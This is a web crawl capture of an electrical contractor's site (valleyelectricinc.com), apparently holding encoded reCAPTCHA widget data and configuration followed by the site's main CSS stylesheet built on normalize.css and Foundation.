T3DgCB8w7zCjcOmJyLCl8OxW8Khw6BvVMOzwrdgw4BGwp3CmsO7woUoZwzDm8OABGwIwofCrylPOsOKCQ7DgEwmX0zDu8KmdFTCtcOYw4tfwrPCkMK7JMO7YQ7DnsOPflNyPlsAYsOEeFcHw49ZQcOWwqPCqw1Ycl/[base64]/CqMOHW8K+w45/[base64]/Dt2LCnsKow5vDjcKcwq/CucOYIMKQGcKVA8OJw5ZAw4oyw7BUwq7CssOnw49zWcKOaEHChQjCqgfDjMKhwpHCi03CnsKWKC54d3rCpA/CkMKvIMKweCDCiMKiAk97A8OyXWDChsKPL8OjwrJJQUg9w7fCssK0wpvDg1grwozDpcOIaMOkIMK5fAfDuzA1cj7CnVvChD/ChyVQwro2NMOFw4cHU8OSTcOrHMKlwrJiHh/DgcKFw5B6MsOywoJiwrfDoTRZw7vCvmp4bCB7JRvDksKcw7Nlwo/DkMO/w4Rhw6/DrkIDw7MucsO+UsOeTcObwrDCq8KHFz/ClEkOwocQwqUYw4dEw4lABcOkw5jCiiYGTMOvCU7DmMKiDlnDnGtnXU7DnCHDsR/[base64]/Dn8OyegfCssOow4YQw67DtQpEwoVow6jCvhNRw47Cl3R/w5/DkcOILFcBJsKuwrV2bmjCsF/[base64]/DtmROD8KXwoUiw4RMwrzDtcOmwqTCoMOYVcODUjc0w4lJQ8Okw7/[base64]/[base64]/[base64]/Dh0U6aCbDnyY5WMKHQMOaQ2vCp0bDoMK+w796wqYUGxrCvsOvw4kcA3LDvDLDrFBDa8OZw6PDtyx3w7fCu8OGFF4Xw7XCl8K/[base64]/DvcKqwqLDpcKawp7CosKpwq4uOcKUwrZeworCg8KyAWkvw53CmsKTwrzDu8K7RcKLw7MRKF45wpgUwqBJflR5w64OX8KJwqgAD0DDhxF5FkvCkcKlwpXDs8Oww68cNwXCslbCvmLDnMKHDTDCkAbCosKJw5VewprDr8KqX8KFwoksGARcwoLDiMKbVEN/PcOwZcOqKW7DicODwrlGA8OkMBwnw5jCgMOKbcOzw5LDhEPCjGMOaSo5XEnDl8KnwqfCq1wCSMOmAMOew4LDh8O9DcOGw5gNIcO/wrcUwqVhw6vCpMK7JMKmworDncKXKcOdw43DqcO4w5/DuGPDlTNDwqxTdsKHwr3CgsKnWsKSw7/DpMOyIRQfw7HDksOeVMKyfsKsw68VVcONR8Kyw5NeLsK6fA8CwoDCjsKYUSpEDMKtwpLDtRZMTmzChcOKO8OpQ3YUXUPDp8KSLR1oYUU6KsK8WVzDh8OAScKfMMOuwrnCusObaR7CkU5Kw5/CkMOhwrvCp8OdGBLDmW3CjMO0wrYOMx3DjsO9w5zCu8K1OsKMw6MBHFDCoV1/[base64]/Ck8KlRMKgw7TCmjVYwphlDMO1wpZMJWnDuhZhZcKVwp3DssKJwo/DtChEw7tgNSrCuhbCvDPDsMO0Tj02w6DCj8Oyw6fDjsK/wpXCiMOTOBzCpMOSw67DumQ7woLCi2XDmsO3esKXw6HCi8KkZW/DjELCvcKlN8KPwr3Cukp4w6XDucOaw7BuG8KVHRzClsKiNk4qw5PClAJmccOKwp1AY8K1w711wrYUw4Y5woEmesK4w4jCjsKUwrjDvsKELwfDgD/DjmjCk0wSwqjDvSx5bMK0w5Y5e8KsRXwXGjkRV8O8wrXCmcKjw5zCqcO2ZMOcG3o3CMKHelAqwrXDhMOew6XCqMOgwrYlw4BDbMOxwoHDigvDqlETwrt6w4tOw6HCk0YOA2R2wplXw4DCj8KBZ24CcMO0w6lmBnJ7w7Riw4csKFZ8wqbCl0jCrWoNTcKUQRPCusK/[base64]/ChcOIwotjwoXDrsOVworDiMOCw7bCpMKtwonCq8KQR8O0bMOowrfChUMgw4DCvSgzWMO2Bh4aEMO7w4UPwq1Lw4vDn8OOM0pzwpAscsO0wotdw77CtkTCg2TDt08QwpvCoHNSw4BcHxjCqHXDlcOWJsOZbwo0PcKzQsO2P2/[base64]/[base64]/ClcOAJwZyfsO3wrTDtMOfwrLCqk0UBsOCVsKJT0UXbknCvlEww5PDo8OewpPCosKmwpXDgMK7wrg2wpbDgRUww70lGh9vbcKlw4zDlgDCuRrCpS9tw4bCtMO9N0HCmARtT0fClWzDpGwMwqYzw7PDj8Kswp7Dq1/[base64]/[base64]/AcKuekAPNGvDnsO0DG/DpMOOw7PDk8K/LTkowrTDsQLCtcO9w7dpw4U8McKQO8KfTsKfFxLDtlvClMO1PHxBw6hSwqRzwoPDr1Y9PUowE8Osw55CfwrCusKfQcKwKMKRw5Mew5HDmQXCv23CkQ/[base64]/[base64]/DucOZJMK+w45RWWs8w6/DqEzCicKJYkxcwpXCvBwUHcKhAHoNRQwaKcOpwrbCv8K7U8Kgw4bDmznDiCrCmAQVw43CmSTDizvDncOweQV5woXDv0fDkSrCsMOxVDI8JcK+w5xIdEjDq8Kuw5LCnMK1fcOuwpIaegQYYxbCvXPChMO+TMKKdUXDr1x5c8OawpQ2w6kgwr3DusOtwr/[base64]/NzLDhizDiFLCisOZY8OZwoxBwqpGwqJdw70Fw4k7wqXDt8KiX8ORwr/DpsKaY8KaR8K/[base64]/[base64]/Dh1rDtMKxw4rCr8OCwpzCosOEwr8Cc8OfREXCnVfDgsKdwqhsA8K9DU3Ct23DqsOrw4fDssKtDT/[base64]/CtTbDrcOxbsO3dcOCGcKaw6BsQQE/VygXegBlwoHDlUcxLj5Ww75Mw5Ucw4zDvyBFChhkMXnCt8Obw4ZUdRQQdsOqwo/DpTDDlcKiBHDDh21WQwNow7/CplFpw5YiSXXCt8OJwp7CrQnDnVnDjS0ww6vDmcKGwoU8w7BqZVXCosKiwqzDlsO+Q8OOA8Obwpxqw402aSfDtcKHwovCkAsXeijCv8OmUMKzw5t1wrzDo2hoHMOIEsK/fgnCrnYAH0fDiQ7DusO9wptAcsK3acO5wp93GcKZEcO8w6DCsSbCvsOyw6ozYcOoSQdqC8O0w6nClcOKw7jCun18w4prw4rCgUxEFDFiw5TCjD/ChQwpQmcPawdVw4DDvyAkEQpcVsKmw4Ysw7HDl8OfQMOkw6JFOcK2I8KBfEIuw5LDrxTDrMKcwpnCnyrDu1DDsmwSZjgeOwAvTMK/wrtpw4xfIyc8w7jCiBd6w57Cu09owog6AkbCvUYUw6LCsMKlw7QcPHfCjTnDm8KND8KvwpfDgmZgMMKTwpXDl8KGE0IkwpXCrMOwTcOuwoDDkz/Dt1khWsKIwqHDk8KrXMKTwoRPw4sdVEXCuMKcYgVMNEPCi2DDg8OUw4/CocOQwrnDrsKxQsOGwonDqB/CngXDhX80wpLDg8KbGsKlP8KYM1Mjwo5qwog0amLDiS0owpvCuiHCihhFwr3DggDDvG5bw7vDu2QOw6ozw43DoxfCqzE+w5jClkhGPFdxVXLDiDklNsOCfEHCuMO8Z8OhwoRYPcKFwpfClMOkw6fDhzDChCl5YTAkdm4PwrzCvCBFVFHColxkw7PClMOGw7t5TcK/wpfDsl0KAcKxOyDCknrCk3wYwrHCocKNOzxGw4HDqxPCsMOQPcKIw5IIwocewpIhSsOmE8KOw7/DnsK1DgRZw5TDmMKJw4IeV8Obw6TDlS3DlsOaw6kWw4nCu8OMwpfCtcO/wpHDuMKFwpQLw6zDksK8M2YPEsKLwpvDkMKxwooPZ2ZuwrUgH1jClRHCucOew5bDs8OwCMOhclDDg1Miw4k+w65Aw5jClX7Do8KiahrDoR/DpsOlwrzCuRDDgHPCucOTwrJEOFLCmW43wpN5w7Biw4NRKcORLwRUw77DnsK+w4jCmxnCoQzClGbCjUbCmxRsWcOTXGRNKcKhwoXDjzEgwrfCpRfCt8KxA8KTFHbDm8Kew6PCvxvDqRkdw5PCkSEMQ1BGwr5VF8O1G8K6w63Cr2/CumzCucK5BsK8CSpPVDQkw4rDj8K8wr3CjW1BQwrDuz8cAsKaR0BUJTrCk0zDlgATwqs/wroKaMKow6ZWw7sawq9Ce8ObF0E8AwHCk3nCgBJicw45YRzDhcOww7kJw5TDhcOgw41owrXClsK6LlA8wrjDp1bCs3I1ecO9YsOUwoLDn8OSw7HCksK5fQ/DtcOfPSrCu2AHOFtQwpQowoEQw6LCrcKcwofCh8OVwpVcSB/Ds2ctwrLCm8KbLmRNw6VAwqAAw5bCsMOVwrfDs8O+Swxlwoptwo1ibyPCp8KBw5R2w7p6wq4+Yz7DlMOpC20YVSrCrsOJT8OgwqLDlsKGeMK4wpJ9MMK+wok6wobCgsKxfWJHwp0Nw55Fwr8Uw6PDo8KfTcKdwrd8fT7Cn20fw5c0cwZZwoIUw6TDtsOBwp/[base64]/CrsOmecK4UMOzfcK/NhwXwpPCocKCCF/Cv0/CvMKiWUdfcTkdJS/CqMOkNcOVw4QJNcKpw75uIVDChHzCo1DCiVPCo8OMdUrDt8OYIcOcw6kae8K+EBTCuMKRMAQeWcK8FwVCw6xudsKwfxvDlMOXwozCujpsVMKzfBcxwoYww6zCrMO2FMK+GsO/wrZewp7DrMKKw73DnV0VB8Oqwo5VwrnDjHkVw5/DiR7CgsKHw4Qcwr7DlRXDlxp8w5ZYZcKBw5bClWPDvMKnwozDt8O9w6k9NcODwpUZLcK9TMKDFsKXwofDsQo5w590YxoIKGc/[base64]/w4/CpUvDssO4bUwRw6s6dURUw4bDiMOxw7kkwp0EwqNCwo3Dtgk9QE/CqmEmdsKOI8KEw6LDgj3Cu2nCrX94DcKzwoVrVRjCtsO5w4HDmgbCs8KNwpXDmx0uBgTDkkHDmsKlwoYpw5TCr3YywrrDtGsPw77DqXJgG8K6TcKvIMK7wowIw6/[base64]/DnzrDujwvCMOMw6U7wrEFw6UzJMOHDDPDhMKXw4EKZsKJS8KXNWfDusKGIz0Zw6d7w7fDpMKTYADCuMOlesOTSMKJYsO1VMKQcsOjwq/Cjk97wqN5dcOUEMKlw4V5wosPZcK5V8O9SMOxAcOdw7kvBjbCvXXDkMOLwp/DhsOTM8Kpw73Do8Ktw65ZKMOmCcOhw499wp9bw5QFwopEwrPCscOuw5/DvRghacKafsO9w5BMwpDDusK1w7EbUCtGwr/DvUJ5XlnCqF5ZIMK8w7UXwqnCqywxwonDpCPDtcO4wrTDpcKUw5vCkMKXw5d6fMKjfCfDt8OURsKxY8Kgw6Efw6TDni04wpLDsGZ2w7jDi3ZedQ/[base64]/wrxQwrwwwrrDtDU1w7jCjMOKw7dhacOhA8O1wqo6wrbClDrDisKJw6bDuMKBwqUOR8OGw4sDbMOww7fDm8KWwrhGacKbwo9pwqLCuQvCnMKewrJtPcK+Z1Y9woXCnsKMKcKVQ3FGUsOuw7pFXsKiVMKaw7IbIj0LZcO0HMKRwph2JsOwccOHw7xXwp/DsC/DrsKBw7DComLCssOJJEDDpMKeM8KoFsObw4/DjwpeAcKbwrnDo8K4O8OvwqsLw7rCmzw9w4VdTcKCwpfDlsOUfMOdYkLCpnweVTJ1Uw3Chh3ClcKdY01ZwpfDrn9twpLDtcKQw6nCkMOiAlLChBnDskrDk0lNNsO/DxdxwqjCvMKbFMKANT4rVcKNwqQxw6LDgsKefsOqaWTDuj/CmcKRH8O8C8K3w4gww53DiTggZcOOw589wrQxwrtxw7p6w4w9woXDp8KDfX7DokNedHjCvVHCs0EyBB9Zw5Alw4bCj8O/wroOCcOvbWIjJcOuE8OtTcOkwoBKwq97f8ObKGdnwrfCrcOnwqbCoS9IBT7CnRwpecKlN07DjFLDu2bDu8K5VcOYw7nCu8O5ZcOnexXCgMOrwrpbw6xLRMK/w5/CuwjCncKUMxR5wrNCwqvClTfCrS7CkxZcw6FgCUzCuMO7wrTCt8KjEMO4w6XCiBrDtWFoQRfDvUkydhllwrHCo8OyEsKWw44Ew6nCiHHCgcOlPGnDqMOAworCv24Rw7p7wrTChGfDhsOvwrwnwqNxOBzDtXTCt8K/w5Rjw5HCgcKxw73CkMOBUls+wpTDvUFNKGjDvMOvG8OUYcKNwqlTG8KJPMKrw7wBCV0iLRkgwqjDlFPCg2MMKcO3dHHDp8KIOGbCj8K5LsO1w454AGLDmhRyRRnDvXRmwqktwpjDrUpcw5JeBsKLXhQUOcONwo4twpFQWD9qCMOXw7M/Q8KvXsKnfMOqRCPCusKnw41Xw7fDnMOxw6nDtMO4ZH/DncOmLMOjc8OcXHDChwbDvsOSwoDDr8Opw4o/wrvDusOywrrCnsK+RCBLEMK1woMVw5jCgHwmc2nDrksaSsOnwpnDm8OWw40He8KQJMKDMMKYw6PCg1xFKMO7w63DsATDhsKSfnsewoHCsklzO8OPIUvCscKYwpgLwoRUw4bDtjVxwrPDt8K2wqvCpU1/wpLDgMO/[base64]/[base64]/[base64]/by3CuGtbw6/DiljCqgF/GGXCkjk8HzItMsKFw6vDhWjCj8KQRkY7wphkw57Cl2oZEsKtZR/DtgUHw63DtHUeQcKMw7nCvCd1XB7CmcK+Dw4nfD/[base64]/CuF/[base64]/ClBpjw4wMXHU3w78tw5nCusKgUsK+SgV0csKVw49HQGdWBmrDi8Kdw6cow6LDthvDqS8QLHdSwoYawrDDjcO/wp5vwrbCshXDsMOyK8OgwqrDs8O8RyXDohvDrMK1w6wrbgU0w4Egw71Hw5zCkHDDqi8uLMOBdiVgwqDCgDPDgcK3K8KlPMOkGcK9w5PCqMKRw7hsHj1qw4HDiMOXw67DtcKHw7c/esKXWcOFwqx3woLDgHTCuMKTw5jCo1XDoEgmCgjDtMKKwo4Nw4jDsGfCjMOMSsKSFcK+w4PDpMOtw4ZiwrHCvDLCvsKUw77CjV3CkMOGNcKmNMODbQrCiMKDbsKUHkhUwqAEw73Cg1XCiMO7wrNWwqAvAmovwr/[base64]/Dq1Z8YjXCh8KNL8OZwqvCqMK7w7hrwpTClcOqEUXDn8Kuc0DCmMKLfDDCrgLCmMOhfy/[base64]/CjcKlw5EDw5TDscOVw7hkwrUZUcOQNMOmC8KJecOqw4XChMOpw4/Dr8K9CVp5ABp9wrDDjsKQDUjCpWVgE8OYKsKkw6TCtcKoQcONYMOuw5XDt8OiwpnDgMONLiVSwrhbwpYcKsO4M8O9SsOkw61qEMKtIGfCrF3DnsKJwq0gD1DDoBzDksKBWMOofsOWN8OKw4BzAcKNbxwcZxnDtzXDlMK7wrROFHrDkGdEWDtXVBAYG8Omwo/CmcOMfcOVZls1L2fCqsOQaMOzGcKBwrkdecO5wqpnRcKNwrAuFSceLlAucWR+bsOeLlnCnWrCgywgw5txwp7CjMOxOGoVw7teacKfwp/[base64]/CmMKnOcKnwojCkHtMwrjChsKrwpwGBMOyw5t2c8KGIHnCqcO/BinDj1PCkjfDkjjDgcOgw4UBw67DhFx1TiNfw6jCnkvCtg9nGV4fKsOqc8KyYk7DhsKcGW04IBrDsEbCi8Oqw4Ikw43DiMO/[base64]/ABrDpCVjDMK7w5zCscOiYcKLwpvCrXrDo8OPw6gPwqzDvCrDj8Ovw4lDwrMtwqDDhMK2BMKRw4p5wqHDkV7DtRR5w4vDggjCvRfDusO5KMOLacOVIFp+wr1uwp4xwrLDnAlZZy4GwrZnCMK/ImwmwpnCpmwgRzHCr8KqPMOdwq1tw47DncOlUcOVw6LDo8K0WVLDkcKQecK3w7LDiiwRwqAsw6jCs8KrTHJUwrbDqzBVw5PDu2XCq1kKRFzCscKKw5bCkTlAw5bDlsKkJUdaw5/[base64]/woYPw4VrwrnDoMKfw7EERcOlfBoUwoNsw6XCkMKmZwIHCgIXw6R3wrgDwq3CpXPCp8K7w5IcHMKCw5TCoHHCqUjDssKGakvDvSE9WG/[base64]/w6nDqVTChsOzwpHCg8KTPsOvwpPCviN0LsKcw4DCpcKwXcOPw5/CpsOFAMKVwrB7w6dxMjYEeMO8GcKswrtUwoklw5pCQW5pCEXDhhLDkcOwwpI9w4szwoDDu0Fdf2zCiwJyD8OUCAM2UMKDE8KxworCg8OGw6rDnWgKRsOlwo/[base64]/fGtGwpRHw4ZyAXt4wqbChBrCo0hHXcKgwp1AOFl3wovClMOBQD/DkmoKTyZGVMOtPMKOwrrDu8O2w6oFOsOgwoHDpMO/[base64]/Dk3TDtH8mwqMZwp3CuBlTw5TCjinCr0J2w6LDlw4hHcOrwoHCuXXDlBJowpgfw4fCrMK5w5lGGydKOcKRJMKeMcOOwpdAw7/DlMKXw74DKi83CMKdLhMWEFIZwrLDrBbCkRdLXR4bw6rCrwZcwrnCu2dYwrTDhizCqsKvB8KVWUk3wqTDkcK2wqbDpsK6w6TDsMOUw4HDlcKCwpTDlBXDqWUKwopCwr7Dl0vDjMKRA0sPdhY1w5YkEE9DwrQdIcODOE5KcxDCn8K5w4LCocK3wr94w5YhwplRRh/[base64]/[base64]/woXDvXnCuzI4w4wMBMKcczRvw7DCjnzDiRxMX2nCnQsyQMKiLsKHwpPDm1dNw7l0RMK6w4HDjcKkWcKww7HDgcK/w4BEw74GbMKpwqPDi8KJMxtrS8OXbMOaG8OTwrlrAHYCwo9nw6xrewgRbDHCr1Q6FsKZNCweW2R8w5h/IsKEw7DCqcOkLgUsw6BWYMKNEsOcwpcNal3CgkFvecKTWA3DqcKWPMOXwpRHA8KGw4TDiBIVw7IZw5JIacKCEwTCnsOYO8KdwrnDlcOswrk5W0/[base64]/CpV7ClsOiF8K2VkkSwrHDnyXDtEwnCWDCigDCusOpw77DrcOBSklcwpjClsKVMBDCn8O1w69ww7dmZsKlNcOsfcO1wpAUQ8Knwq9mw57Cn3VxUm9zE8OewpgYGsO3GDA6NAMWbMOxMsOYwrcnwqAWwqtGJMOnPsOfKsOPXn/CvGllw6NDwpHClMK0RwhrLcK8wrIUJlrDtFbChSDDuRBMNTLCnBk0EcKeF8K0T3vCmMK6wpPCvk3DoMOww5xIcRJzwoJtwrrCg1JSwqbDuFcROxjDrcKYChR/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.valleyelectricinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TS18szZybLbrrV2rEb5Edr3iVMSGTEsh3ID0z69uBnY\\u003d\x22,1,0,null,1,1768739159827,0,0,[86,139,48,187,148],null,[76,28],\x22RC-Ob2fC8ShpXoWFQ\x22,null,null,null,null,null,\x220dAFcWeA7wzww6kXT6mCvdUXZZK_bzMbYHRHyazDx0C0bIb0b29Eub4DvAe7dnEPSlfpsggBKYRdrFhlLYNWLS6Qw8YJci4v0wJQ\x22,1768821960018]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.valleyelectricinc.com/css/main.css?v=1674770503235
body_size: 101025
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
a.button { background-color: #EC1C24; font-weight: 700; text-transform: uppercase; border: 0.11111rem solid #EC1C24; -webkit-box-shadow: 4px 4px 12px rgba(0, 0, 0, 0.16); box-shadow: 4px 4px 12px rgba(0, 0, 0, 0.16); }

a.button svg { margin-left: 0.83333rem; }

a.button.hollow { background-color: transparent; color: #fefefe; border-color: #fefefe; }

a.button.hollow:hover, a.button.hollow:focus { background-color: #A21419; color: #fefefe; border-color: #A21419; }

a.button:hover, a.button:focus { background-color: #A21419; border-color: #A21419; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1.11111rem; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.5; color: #5A5A5A; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.55556rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.55556rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.55556rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(90, 90, 90, 0.1); box-shadow: inset 0 1px 2px rgba(90, 90, 90, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #5A5A5A; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.55556rem; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #5A5A5A; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #5A5A5A; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.55556rem 0 0 0.55556rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.55556rem 0.55556rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #5A5A5A; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

